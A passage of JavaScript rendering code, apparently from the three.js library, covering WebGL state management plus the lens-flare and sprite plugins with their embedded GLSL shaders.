			attributeDivisors[ attribute ] = meshPerAttribute;

		}

	};

	this.disableUnusedAttributes = function () {

		for ( var i = 0, l = enabledAttributes.length; i < l; i ++ ) {

			if ( enabledAttributes[ i ] !== newAttributes[ i ] ) {

				gl.disableVertexAttribArray( i );
				enabledAttributes[ i ] = 0;

			}

		}

	};

	this.enable = function ( id ) {

		if ( capabilities[ id ] !== true ) {

			gl.enable( id );
			capabilities[ id ] = true;

		}

	};

	this.disable = function ( id ) {

		if ( capabilities[ id ] !== false ) {

			gl.disable( id );
			capabilities[ id ] = false;

		}

	};

	this.getCompressedTextureFormats = function () {

		if ( compressedTextureFormats === null ) {

			compressedTextureFormats = [];

			if ( extensions.get( 'WEBGL_compressed_texture_pvrtc' ) ||
			     extensions.get( 'WEBGL_compressed_texture_s3tc' ) ||
			     extensions.get( 'WEBGL_compressed_texture_etc1' ) ) {

				var formats = gl.getParameter( gl.COMPRESSED_TEXTURE_FORMATS );

				for ( var i = 0; i < formats.length; i ++ ) {

					compressedTextureFormats.push( formats[ i ] );

				}

			}

		}

		return compressedTextureFormats;

	};

	this.setBlending = function ( blending, blendEquation, blendSrc, blendDst, blendEquationAlpha, blendSrcAlpha, blendDstAlpha, premultipliedAlpha ) {

		if ( blending === THREE.NoBlending ) {

			this.disable( gl.BLEND );

		} else {

			this.enable( gl.BLEND );

		}

		if ( blending !== currentBlending || premultipliedAlpha !== currentPremultipledAlpha ) {

			if ( blending === THREE.AdditiveBlending ) {

				if ( premultipliedAlpha ) {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.ONE, gl.ONE, gl.ONE, gl.ONE );

				} else {

					gl.blendEquation( gl.FUNC_ADD );
					gl.blendFunc( gl.SRC_ALPHA, gl.ONE );

				}

			} else if ( blending === THREE.SubtractiveBlending ) {

				if ( premultipliedAlpha ) {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.ZERO, gl.ZERO, gl.ONE_MINUS_SRC_COLOR, gl.ONE_MINUS_SRC_ALPHA );

				} else {

					gl.blendEquation( gl.FUNC_ADD );
					gl.blendFunc( gl.ZERO, gl.ONE_MINUS_SRC_COLOR );

				}

			} else if ( blending === THREE.MultiplyBlending ) {

				if ( premultipliedAlpha ) {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.ZERO, gl.ZERO, gl.SRC_COLOR, gl.SRC_ALPHA );

				} else {

					gl.blendEquation( gl.FUNC_ADD );
					gl.blendFunc( gl.ZERO, gl.SRC_COLOR );

				}

			} else {

				if ( premultipliedAlpha ) {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.ONE, gl.ONE_MINUS_SRC_ALPHA, gl.ONE, gl.ONE_MINUS_SRC_ALPHA );

				} else {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.SRC_ALPHA, gl.ONE_MINUS_SRC_ALPHA, gl.ONE, gl.ONE_MINUS_SRC_ALPHA );

				}

			}

			currentBlending = blending;
			currentPremultipledAlpha = premultipliedAlpha;

		}

		if ( blending === THREE.CustomBlending ) {

			blendEquationAlpha = blendEquationAlpha || blendEquation;
			blendSrcAlpha = blendSrcAlpha || blendSrc;
			blendDstAlpha = blendDstAlpha || blendDst;

			if ( blendEquation !== currentBlendEquation || blendEquationAlpha !== currentBlendEquationAlpha ) {

				gl.blendEquationSeparate( paramThreeToGL( blendEquation ), paramThreeToGL( blendEquationAlpha ) );

				currentBlendEquation = blendEquation;
				currentBlendEquationAlpha = blendEquationAlpha;

			}

			if ( blendSrc !== currentBlendSrc || blendDst !== currentBlendDst || blendSrcAlpha !== currentBlendSrcAlpha || blendDstAlpha !== currentBlendDstAlpha ) {

				gl.blendFuncSeparate( paramThreeToGL( blendSrc ), paramThreeToGL( blendDst ), paramThreeToGL( blendSrcAlpha ), paramThreeToGL( blendDstAlpha ) );

				currentBlendSrc = blendSrc;
				currentBlendDst = blendDst;
				currentBlendSrcAlpha = blendSrcAlpha;
				currentBlendDstAlpha = blendDstAlpha;

			}

		} else {

			currentBlendEquation = null;
			currentBlendSrc = null;
			currentBlendDst = null;
			currentBlendEquationAlpha = null;
			currentBlendSrcAlpha = null;
			currentBlendDstAlpha = null;

		}

	};

	this.setDepthFunc = function ( depthFunc ) {

		if ( currentDepthFunc !== depthFunc ) {

			if ( depthFunc ) {

				switch ( depthFunc ) {

					case THREE.NeverDepth:

						gl.depthFunc( gl.NEVER );
						break;

					case THREE.AlwaysDepth:

						gl.depthFunc( gl.ALWAYS );
						break;

					case THREE.LessDepth:

						gl.depthFunc( gl.LESS );
						break;

					case THREE.LessEqualDepth:

						gl.depthFunc( gl.LEQUAL );
						break;

					case THREE.EqualDepth:

						gl.depthFunc( gl.EQUAL );
						break;

					case THREE.GreaterEqualDepth:

						gl.depthFunc( gl.GEQUAL );
						break;

					case THREE.GreaterDepth:

						gl.depthFunc( gl.GREATER );
						break;

					case THREE.NotEqualDepth:

						gl.depthFunc( gl.NOTEQUAL );
						break;

					default:

						gl.depthFunc( gl.LEQUAL );

				}

			} else {

				gl.depthFunc( gl.LEQUAL );

			}

			currentDepthFunc = depthFunc;

		}

	};

	this.setDepthTest = function ( depthTest ) {

		if ( depthTest ) {

			this.enable( gl.DEPTH_TEST );

		} else {

			this.disable( gl.DEPTH_TEST );

		}

	};

	this.setDepthWrite = function ( depthWrite ) {

		// TODO: Rename to setDepthMask

		if ( currentDepthWrite !== depthWrite ) {

			gl.depthMask( depthWrite );
			currentDepthWrite = depthWrite;

		}

	};

	this.setColorWrite = function ( colorWrite ) {

		// TODO: Rename to setColorMask

		if ( currentColorWrite !== colorWrite ) {

			gl.colorMask( colorWrite, colorWrite, colorWrite, colorWrite );
			currentColorWrite = colorWrite;

		}

	};

	this.setStencilFunc = function ( stencilFunc, stencilRef, stencilMask ) {

		if ( currentStencilFunc !== stencilFunc ||
				 currentStencilRef 	!== stencilRef 	||
				 currentStencilMask !== stencilMask ) {

			gl.stencilFunc( stencilFunc,  stencilRef, stencilMask );

			currentStencilFunc = stencilFunc;
			currentStencilRef  = stencilRef;
			currentStencilMask = stencilMask;

		}

	};

	this.setStencilOp = function ( stencilFail, stencilZFail, stencilZPass ) {

		if ( currentStencilFail	 !== stencilFail 	||
				 currentStencilZFail !== stencilZFail ||
				 currentStencilZPass !== stencilZPass ) {

			gl.stencilOp( stencilFail,  stencilZFail, stencilZPass );

			currentStencilFail  = stencilFail;
			currentStencilZFail = stencilZFail;
			currentStencilZPass = stencilZPass;

		}

	};

	this.setStencilTest = function ( stencilTest ) {

		if ( stencilTest ) {

			this.enable( gl.STENCIL_TEST );

		} else {

			this.disable( gl.STENCIL_TEST );

		}

	};

	this.setStencilWrite = function ( stencilWrite ) {

		// TODO: Rename to setStencilMask

		if ( currentStencilWrite !== stencilWrite ) {

			gl.stencilMask( stencilWrite );
			currentStencilWrite = stencilWrite;

		}

	};

	this.setFlipSided = function ( flipSided ) {

		if ( currentFlipSided !== flipSided ) {

			if ( flipSided ) {

				gl.frontFace( gl.CW );

			} else {

				gl.frontFace( gl.CCW );

			}

			currentFlipSided = flipSided;

		}

	};

	this.setLineWidth = function ( width ) {

		if ( width !== currentLineWidth ) {

			gl.lineWidth( width );

			currentLineWidth = width;

		}

	};

	this.setPolygonOffset = function ( polygonOffset, factor, units ) {

		if ( polygonOffset ) {

			this.enable( gl.POLYGON_OFFSET_FILL );

		} else {

			this.disable( gl.POLYGON_OFFSET_FILL );

		}

		if ( polygonOffset && ( currentPolygonOffsetFactor !== factor || currentPolygonOffsetUnits !== units ) ) {

			gl.polygonOffset( factor, units );

			currentPolygonOffsetFactor = factor;
			currentPolygonOffsetUnits = units;

		}

	};

	this.getScissorTest = function () {

		return currentScissorTest;

	};

	this.setScissorTest = function ( scissorTest ) {

		currentScissorTest = scissorTest;

		if ( scissorTest ) {

			this.enable( gl.SCISSOR_TEST );

		} else {

			this.disable( gl.SCISSOR_TEST );

		}

	};

	// texture

	this.activeTexture = function ( webglSlot ) {

		if ( webglSlot === undefined ) webglSlot = gl.TEXTURE0 + maxTextures - 1;

		if ( currentTextureSlot !== webglSlot ) {

			gl.activeTexture( webglSlot );
			currentTextureSlot = webglSlot;

		}

	};

	this.bindTexture = function ( webglType, webglTexture ) {

		if ( currentTextureSlot === undefined ) {

			_this.activeTexture();

		}

		var boundTexture = currentBoundTextures[ currentTextureSlot ];

		if ( boundTexture === undefined ) {

			boundTexture = { type: undefined, texture: undefined };
			currentBoundTextures[ currentTextureSlot ] = boundTexture;

		}

		if ( boundTexture.type !== webglType || boundTexture.texture !== webglTexture ) {

			gl.bindTexture( webglType, webglTexture || emptyTexture );

			boundTexture.type = webglType;
			boundTexture.texture = webglTexture;

		}

	};

	this.compressedTexImage2D = function () {

		try {

			gl.compressedTexImage2D.apply( gl, arguments );

		} catch ( error ) {

			console.error( error );

		}

	};

	

	this.texImage2D = function () {

		try {

			gl.texImage2D.apply( gl, arguments );

		} catch ( error ) {

			console.error( error );

		}

	};

	// clear values

	this.clearColor = function ( r, g, b, a ) {

		color.set( r, g, b, a );

		if ( currentClearColor.equals( color ) === false ) {

			gl.clearColor( r, g, b, a );
			currentClearColor.copy( color );

		}

	};

	this.clearDepth = function ( depth ) {

		if ( currentClearDepth !== depth ) {

			gl.clearDepth( depth );
			currentClearDepth = depth;

		}

	};

	this.clearStencil = function ( stencil ) {

		if ( currentClearStencil !== stencil ) {

			gl.clearStencil( stencil );
			currentClearStencil = stencil;

		}

	};

	//

	this.scissor = function ( scissor ) {

		if ( currentScissor.equals( scissor ) === false ) {

			gl.scissor( scissor.x, scissor.y, scissor.z, scissor.w );
			currentScissor.copy( scissor );

		}

	};

	this.viewport = function ( viewport ) {

		if ( currentViewport.equals( viewport ) === false ) {

			gl.viewport( viewport.x, viewport.y, viewport.z, viewport.w );
			currentViewport.copy( viewport );

		}

	};

	//

	this.reset = function () {

		for ( var i = 0; i < enabledAttributes.length; i ++ ) {

			if ( enabledAttributes[ i ] === 1 ) {

				gl.disableVertexAttribArray( i );
				enabledAttributes[ i ] = 0;

			}

		}

		capabilities = {};

		compressedTextureFormats = null;

		currentTextureSlot = undefined;
		currentBoundTextures = {};

		currentBlending = null;

		currentColorWrite = null;
		currentDepthWrite = null;
		currentStencilWrite = null;

		currentFlipSided = null;

	};

};

// File:src/renderers/webgl/plugins/LensFlarePlugin.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.LensFlarePlugin = function ( renderer, flares ) {

	var gl = renderer.context;
	var state = renderer.state;

	var vertexBuffer, elementBuffer;
	var program, attributes, uniforms;
	var hasVertexTexture;

	var tempTexture, occlusionTexture;

	function init() {

		var vertices = new Float32Array( [
			- 1, - 1,  0, 0,
			 1, - 1,  1, 0,
			 1,  1,  1, 1,
			- 1,  1,  0, 1
		] );

		var faces = new Uint16Array( [
			0, 1, 2,
			0, 2, 3
		] );

		// buffers

		vertexBuffer     = gl.createBuffer();
		elementBuffer    = gl.createBuffer();

		gl.bindBuffer( gl.ARRAY_BUFFER, vertexBuffer );
		gl.bufferData( gl.ARRAY_BUFFER, vertices, gl.STATIC_DRAW );

		gl.bindBuffer( gl.ELEMENT_ARRAY_BUFFER, elementBuffer );
		gl.bufferData( gl.ELEMENT_ARRAY_BUFFER, faces, gl.STATIC_DRAW );

		// textures

		tempTexture      = gl.createTexture();
		occlusionTexture = gl.createTexture();

		state.bindTexture( gl.TEXTURE_2D, tempTexture );
		gl.texImage2D( gl.TEXTURE_2D, 0, gl.RGB, 16, 16, 0, gl.RGB, gl.UNSIGNED_BYTE, null );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST );

		state.bindTexture( gl.TEXTURE_2D, occlusionTexture );
		gl.texImage2D( gl.TEXTURE_2D, 0, gl.RGBA, 16, 16, 0, gl.RGBA, gl.UNSIGNED_BYTE, null );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST );

		hasVertexTexture = gl.getParameter( gl.MAX_VERTEX_TEXTURE_IMAGE_UNITS ) > 0;

		var shader;

		if ( hasVertexTexture ) {

			shader = {

				vertexShader: [

					"uniform lowp int renderType;",

					"uniform vec3 screenPosition;",
					"uniform vec2 scale;",
					"uniform float rotation;",

					"uniform sampler2D occlusionMap;",

					"attribute vec2 position;",
					"attribute vec2 uv;",

					"varying vec2 vUV;",
					"varying float vVisibility;",

					"void main() {",

						"vUV = uv;",

						"vec2 pos = position;",

						"if ( renderType == 2 ) {",

							"vec4 visibility = texture2D( occlusionMap, vec2( 0.1, 0.1 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.5, 0.1 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.9, 0.1 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.9, 0.5 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.9, 0.9 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.5, 0.9 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.1, 0.9 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.1, 0.5 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.5, 0.5 ) );",

							"vVisibility =        visibility.r / 9.0;",
							"vVisibility *= 1.0 - visibility.g / 9.0;",
							"vVisibility *=       visibility.b / 9.0;",
							"vVisibility *= 1.0 - visibility.a / 9.0;",

							"pos.x = cos( rotation ) * position.x - sin( rotation ) * position.y;",
							"pos.y = sin( rotation ) * position.x + cos( rotation ) * position.y;",

						"}",

						"gl_Position = vec4( ( pos * scale + screenPosition.xy ).xy, screenPosition.z, 1.0 );",

					"}"

				].join( "\n" ),

				fragmentShader: [

					"uniform lowp int renderType;",

					"uniform sampler2D map;",
					"uniform float opacity;",
					"uniform vec3 color;",

					"varying vec2 vUV;",
					"varying float vVisibility;",

					"void main() {",

						// pink square

						"if ( renderType == 0 ) {",

							"gl_FragColor = vec4( 1.0, 0.0, 1.0, 0.0 );",

						// restore

						"} else if ( renderType == 1 ) {",

							"gl_FragColor = texture2D( map, vUV );",

						// flare

						"} else {",

							"vec4 texture = texture2D( map, vUV );",
							"texture.a *= opacity * vVisibility;",
							"gl_FragColor = texture;",
							"gl_FragColor.rgb *= color;",

						"}",

					"}"

				].join( "\n" )

			};

		} else {

			shader = {

				vertexShader: [

					"uniform lowp int renderType;",

					"uniform vec3 screenPosition;",
					"uniform vec2 scale;",
					"uniform float rotation;",

					"attribute vec2 position;",
					"attribute vec2 uv;",

					"varying vec2 vUV;",

					"void main() {",

						"vUV = uv;",

						"vec2 pos = position;",

						"if ( renderType == 2 ) {",

							"pos.x = cos( rotation ) * position.x - sin( rotation ) * position.y;",
							"pos.y = sin( rotation ) * position.x + cos( rotation ) * position.y;",

						"}",

						"gl_Position = vec4( ( pos * scale + screenPosition.xy ).xy, screenPosition.z, 1.0 );",

					"}"

				].join( "\n" ),

				fragmentShader: [

					"precision mediump float;",

					"uniform lowp int renderType;",

					"uniform sampler2D map;",
					"uniform sampler2D occlusionMap;",
					"uniform float opacity;",
					"uniform vec3 color;",

					"varying vec2 vUV;",

					"void main() {",

						// pink square

						"if ( renderType == 0 ) {",

							"gl_FragColor = vec4( texture2D( map, vUV ).rgb, 0.0 );",

						// restore

						"} else if ( renderType == 1 ) {",

							"gl_FragColor = texture2D( map, vUV );",

						// flare

						"} else {",

							"float visibility = texture2D( occlusionMap, vec2( 0.5, 0.1 ) ).a;",
							"visibility += texture2D( occlusionMap, vec2( 0.9, 0.5 ) ).a;",
							"visibility += texture2D( occlusionMap, vec2( 0.5, 0.9 ) ).a;",
							"visibility += texture2D( occlusionMap, vec2( 0.1, 0.5 ) ).a;",
							"visibility = ( 1.0 - visibility / 4.0 );",

							"vec4 texture = texture2D( map, vUV );",
							"texture.a *= opacity * visibility;",
							"gl_FragColor = texture;",
							"gl_FragColor.rgb *= color;",

						"}",

					"}"

				].join( "\n" )

			};

		}

		program = createProgram( shader );

		attributes = {
			vertex: gl.getAttribLocation ( program, "position" ),
			uv:     gl.getAttribLocation ( program, "uv" )
		};

		uniforms = {
			renderType:     gl.getUniformLocation( program, "renderType" ),
			map:            gl.getUniformLocation( program, "map" ),
			occlusionMap:   gl.getUniformLocation( program, "occlusionMap" ),
			opacity:        gl.getUniformLocation( program, "opacity" ),
			color:          gl.getUniformLocation( program, "color" ),
			scale:          gl.getUniformLocation( program, "scale" ),
			rotation:       gl.getUniformLocation( program, "rotation" ),
			screenPosition: gl.getUniformLocation( program, "screenPosition" )
		};

	}

	/*
	 * Render lens flares
	 * Method: renders 16x16 0xff00ff-colored points scattered over the light source area,
	 *         reads these back and calculates occlusion.
	 */

	this.render = function ( scene, camera, viewport ) {

		if ( flares.length === 0 ) return;

		var tempPosition = new THREE.Vector3();

		var invAspect = viewport.w / viewport.z,
			halfViewportWidth = viewport.z * 0.5,
			halfViewportHeight = viewport.w * 0.5;

		var size = 16 / viewport.w,
			scale = new THREE.Vector2( size * invAspect, size );

		var screenPosition = new THREE.Vector3( 1, 1, 0 ),
			screenPositionPixels = new THREE.Vector2( 1, 1 );

		if ( program === undefined ) {

			init();

		}

		gl.useProgram( program );

		state.initAttributes();
		state.enableAttribute( attributes.vertex );
		state.enableAttribute( attributes.uv );
		state.disableUnusedAttributes();

		// loop through all lens flares to update their occlusion and positions
		// setup gl and common used attribs/uniforms

		gl.uniform1i( uniforms.occlusionMap, 0 );
		gl.uniform1i( uniforms.map, 1 );

		gl.bindBuffer( gl.ARRAY_BUFFER, vertexBuffer );
		gl.vertexAttribPointer( attributes.vertex, 2, gl.FLOAT, false, 2 * 8, 0 );
		gl.vertexAttribPointer( attributes.uv, 2, gl.FLOAT, false, 2 * 8, 8 );

		gl.bindBuffer( gl.ELEMENT_ARRAY_BUFFER, elementBuffer );

		state.disable( gl.CULL_FACE );
		state.setDepthWrite( false );

		for ( var i = 0, l = flares.length; i < l; i ++ ) {

			size = 16 / viewport.w;
			scale.set( size * invAspect, size );

			// calc object screen position

			var flare = flares[ i ];

			tempPosition.set( flare.matrixWorld.elements[ 12 ], flare.matrixWorld.elements[ 13 ], flare.matrixWorld.elements[ 14 ] );

			tempPosition.applyMatrix4( camera.matrixWorldInverse );
			tempPosition.applyProjection( camera.projectionMatrix );

			// setup arrays for gl programs

			screenPosition.copy( tempPosition );

			screenPositionPixels.x = screenPosition.x * halfViewportWidth + halfViewportWidth;
			screenPositionPixels.y = screenPosition.y * halfViewportHeight + halfViewportHeight;

			// screen cull

			if ( hasVertexTexture || (
				screenPositionPixels.x > 0 &&
				screenPositionPixels.x < viewport.z &&
				screenPositionPixels.y > 0 &&
				screenPositionPixels.y < viewport.w ) ) {

				// save current RGB to temp texture

				state.activeTexture( gl.TEXTURE0 );
				state.bindTexture( gl.TEXTURE_2D, null );
				state.activeTexture( gl.TEXTURE1 );
				state.bindTexture( gl.TEXTURE_2D, tempTexture );
				gl.copyTexImage2D( gl.TEXTURE_2D, 0, gl.RGB, viewport.x + screenPositionPixels.x - 8, viewport.y + screenPositionPixels.y - 8, 16, 16, 0 );


				// render pink quad

				gl.uniform1i( uniforms.renderType, 0 );
				gl.uniform2f( uniforms.scale, scale.x, scale.y );
				gl.uniform3f( uniforms.screenPosition, screenPosition.x, screenPosition.y, screenPosition.z );

				state.disable( gl.BLEND );
				state.enable( gl.DEPTH_TEST );

				gl.drawElements( gl.TRIANGLES, 6, gl.UNSIGNED_SHORT, 0 );


				// copy result to occlusionMap

				state.activeTexture( gl.TEXTURE0 );
				state.bindTexture( gl.TEXTURE_2D, occlusionTexture );
				gl.copyTexImage2D( gl.TEXTURE_2D, 0, gl.RGBA, viewport.x + screenPositionPixels.x - 8, viewport.y + screenPositionPixels.y - 8, 16, 16, 0 );


				// restore graphics

				gl.uniform1i( uniforms.renderType, 1 );
				state.disable( gl.DEPTH_TEST );

				state.activeTexture( gl.TEXTURE1 );
				state.bindTexture( gl.TEXTURE_2D, tempTexture );
				gl.drawElements( gl.TRIANGLES, 6, gl.UNSIGNED_SHORT, 0 );


				// update object positions

				flare.positionScreen.copy( screenPosition );

				if ( flare.customUpdateCallback ) {

					flare.customUpdateCallback( flare );

				} else {

					flare.updateLensFlares();

				}

				// render flares

				gl.uniform1i( uniforms.renderType, 2 );
				state.enable( gl.BLEND );

				for ( var j = 0, jl = flare.lensFlares.length; j < jl; j ++ ) {

					var sprite = flare.lensFlares[ j ];

					if ( sprite.opacity > 0.001 && sprite.scale > 0.001 ) {

						screenPosition.x = sprite.x;
						screenPosition.y = sprite.y;
						screenPosition.z = sprite.z;

						size = sprite.size * sprite.scale / viewport.w;

						scale.x = size * invAspect;
						scale.y = size;

						gl.uniform3f( uniforms.screenPosition, screenPosition.x, screenPosition.y, screenPosition.z );
						gl.uniform2f( uniforms.scale, scale.x, scale.y );
						gl.uniform1f( uniforms.rotation, sprite.rotation );

						gl.uniform1f( uniforms.opacity, sprite.opacity );
						gl.uniform3f( uniforms.color, sprite.color.r, sprite.color.g, sprite.color.b );

						state.setBlending( sprite.blending, sprite.blendEquation, sprite.blendSrc, sprite.blendDst );
						renderer.setTexture( sprite.texture, 1 );

						gl.drawElements( gl.TRIANGLES, 6, gl.UNSIGNED_SHORT, 0 );

					}

				}

			}

		}

		// restore gl

		state.enable( gl.CULL_FACE );
		state.enable( gl.DEPTH_TEST );
		state.setDepthWrite( true );

		renderer.resetGLState();

	};

	function createProgram ( shader ) {

		var program = gl.createProgram();

		var fragmentShader = gl.createShader( gl.FRAGMENT_SHADER );
		var vertexShader = gl.createShader( gl.VERTEX_SHADER );

		var prefix = "precision " + renderer.getPrecision() + " float;\n";

		gl.shaderSource( fragmentShader, prefix + shader.fragmentShader );
		gl.shaderSource( vertexShader, prefix + shader.vertexShader );

		gl.compileShader( fragmentShader );
		gl.compileShader( vertexShader );

		gl.attachShader( program, fragmentShader );
		gl.attachShader( program, vertexShader );

		gl.linkProgram( program );

		return program;

	}

};

// File:src/renderers/webgl/plugins/SpritePlugin.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.SpritePlugin = function ( renderer, sprites ) {

	var gl = renderer.context;
	var state = renderer.state;

	var vertexBuffer, elementBuffer;
	var program, attributes, uniforms;

	var texture;

	// decompose matrixWorld

	var spritePosition = new THREE.Vector3();
	var spriteRotation = new THREE.Quaternion();
	var spriteScale = new THREE.Vector3();

	function init() {

		var vertices = new Float32Array( [
			- 0.5, - 0.5,  0, 0,
			  0.5, - 0.5,  1, 0,
			  0.5,   0.5,  1, 1,
			- 0.5,   0.5,  0, 1
		] );

		var faces = new Uint16Array( [
			0, 1, 2,
			0, 2, 3
		] );

		vertexBuffer  = gl.createBuffer();
		elementBuffer = gl.createBuffer();

		gl.bindBuffer( gl.ARRAY_BUFFER, vertexBuffer );
		gl.bufferData( gl.ARRAY_BUFFER, vertices, gl.STATIC_DRAW );

		gl.bindBuffer( gl.ELEMENT_ARRAY_BUFFER, elementBuffer );
		gl.bufferData( gl.ELEMENT_ARRAY_BUFFER, faces, gl.STATIC_DRAW );

		program = createProgram();

		attributes = {
			position:			gl.getAttribLocation ( program, 'position' ),
			uv:					gl.getAttribLocation ( program, 'uv' )
		};

		uniforms = {
			uvOffset:			gl.getUniformLocation( program, 'uvOffset' ),
			uvScale:			gl.getUniformLocation( program, 'uvScale' ),

			rotation:			gl.getUniformLocation( program, 'rotation' ),
			scale:				gl.getUniformLocation( program, 'scale' ),

			color:				gl.getUniformLocation( program, 'color' ),
			map:				gl.getUniformLocation( program, 'map' ),
			opacity:			gl.getUniformLocation( program, 'opacity' ),

			modelViewMatrix: 	gl.getUniformLocation( program, 'modelViewMatrix' ),
			projectionMatrix:	gl.getUniformLocation( program, 'projectionMatrix' ),

			fogType:			gl.getUniformLocation( program, 'fogType' ),
			fogDensity:			gl.getUniformLocation( program, 'fogDensity' ),
			fogNear:			gl.getUniformLocation( program, 'fogNear' ),
			fogFar:				gl.getUniformLocation( program, 'fogFar' ),
			fogColor:			gl.getUniformLocation( program, 'fogColor' ),

			alphaTest:			gl.getUniformLocation( program, 'alphaTest' )
		};

		var canvas = document.createElement( 'canvas' );
		canvas.width = 8;
		canvas.height = 8;

		var context = canvas.getContext( '2d' );
		context.fillStyle = 'white';
		context.fillRect( 0, 0, 8, 8 );

		texture = new THREE.Texture( canvas );
		texture.needsUpdate = true;

	}

	this.render = function ( scene, camera ) {

		if ( sprites.length === 0 ) return;

		// setup gl

		if ( program === undefined ) {

			init();

		}

		gl.useProgram( program );

		state.initAttributes();
		state.enableAttribute( attributes.position );
		state.enableAttribute( attributes.uv );
		state.disableUnusedAttributes();

		state.disable( gl.CULL_FACE );
		state.enable( gl.BLEND );

		gl.bindBuffer( gl.ARRAY_BUFFER, vertexBuffer );
		gl.vertexAttribPointer( attributes.position, 2, gl.FLOAT, false, 2 * 8, 0 );
		gl.vertexAttribPointer( attributes.uv, 2, gl.FLOAT, false, 2 * 8, 8 );

		gl.bindBuffer( gl.ELEMENT_ARRAY_BUFFER, elementBuffer );

		gl.uniformMatrix4fv( uniforms.projectionMatrix, false, camera.projectionMatrix.elements );

		state.activeTexture( gl.TEXTURE0 );
		gl.uniform1i( uniforms.map, 0 );

		var oldFogType = 0;
		var sceneFogType = 0;
		var fog = scene.fog;

		if ( fog ) {

			gl.uniform3f( uniforms.fogColor, fog.color.r, fog.color.g, fog.color.b );

			if ( fog instanceof THREE.Fog ) {

				gl.uniform1f( uniforms.fogNear, fog.near );
				gl.uniform1f( uniforms.fogFar, fog.far );

				gl.uniform1i( uniforms.fogType, 1 );
				oldFogType = 1;
				sceneFogType = 1;

			} else if ( fog instanceof THREE.FogExp2 ) {

				gl.uniform1f( uniforms.fogDensity, fog.density );

				gl.uniform1i( uniforms.fogType, 2 );
				oldFogType = 2;
				sceneFogType = 2;

			}

		} else {

			gl.uniform1i( uniforms.fogType, 0 );
			oldFogType = 0;
			sceneFogType = 0;

		}


		// update positions and sort

		for ( var i = 0, l = sprites.length; i < l; i ++ ) {

			var sprite = sprites[ i ];

			sprite.modelViewMatrix.multiplyMatrices( camera.matrixWorldInverse, sprite.matrixWorld );
			sprite.z = - sprite.modelViewMatrix.elements[ 14 ];

		}

		sprites.sort( painterSortStable );

		// render all sprites

		var scale = [];

		for ( var i = 0, l = sprites.length; i < l; i ++ ) {

			var sprite = sprites[ i ];
			var material = sprite.material;

			gl.uniform1f( uniforms.alphaTest, material.alphaTest );
			gl.uniformMatrix4fv( uniforms.modelViewMatrix, false, sprite.modelViewMatrix.elements );

			sprite.matrixWorld.decompose( spritePosition, spriteRotation, spriteScale );

			scale[ 0 ] = spriteScale.x;
			scale[ 1 ] = spriteScale.y;

			var fogType = 0;

			if ( scene.fog && material.fog ) {

				fogType = sceneFogType;

			}

			if ( oldFogType !== fogType ) {

				gl.uniform1i( uniforms.fogType, fogType );
				oldFogType = fogType;

			}

			if ( material.map !== null ) {

				gl.uniform2f( uniforms.uvOffset, material.map.offset.x, material.map.offset.y );
				gl.uniform2f( uniforms.uvScale, material.map.repeat.x, material.map.repeat.y );

			} else {

				gl.uniform2f( uniforms.uvOffset, 0, 0 );
				gl.uniform2f( uniforms.uvScale, 1, 1 );

			}

			gl.uniform1f( uniforms.opacity, material.opacity );
			gl.uniform3f( uniforms.color, material.color.r, material.color.g, material.color.b );

			gl.uniform1f( uniforms.rotation, material.rotation );
			gl.uniform2fv( uniforms.scale, scale );

			state.setBlending( material.blending, material.blendEquation, material.blendSrc, material.blendDst );
			state.setDepthTest( material.depthTest );
			state.setDepthWrite( material.depthWrite );

			if ( material.map && material.map.image && material.map.image.width ) {

				renderer.setTexture( material.map, 0 );

			} else {

				renderer.setTexture( texture, 0 );

			}

			gl.drawElements( gl.TRIANGLES, 6, gl.UNSIGNED_SHORT, 0 );

		}

		// restore gl

		state.enable( gl.CULL_FACE );

		renderer.resetGLState();

	};

	function createProgram () {

		var program = gl.createProgram();

		var vertexShader = gl.createShader( gl.VERTEX_SHADER );
		var fragmentShader = gl.createShader( gl.FRAGMENT_SHADER );

		gl.shaderSource( vertexShader, [

			'precision ' + renderer.getPrecision() + ' float;',

			'uniform mat4 modelViewMatrix;',
			'uniform mat4 projectionMatrix;',
			'uniform float rotation;',
			'uniform vec2 scale;',
			'uniform vec2 uvOffset;',
			'uniform vec2 uvScale;',

			'attribute vec2 position;',
			'attribute vec2 uv;',

			'varying vec2 vUV;',

			'void main() {',

				'vUV = uvOffset + uv * uvScale;',

				'vec2 alignedPosition = position * scale;',

				'vec2 rotatedPosition;',
				'rotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;',
				'rotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;',

				'vec4 finalPosition;',

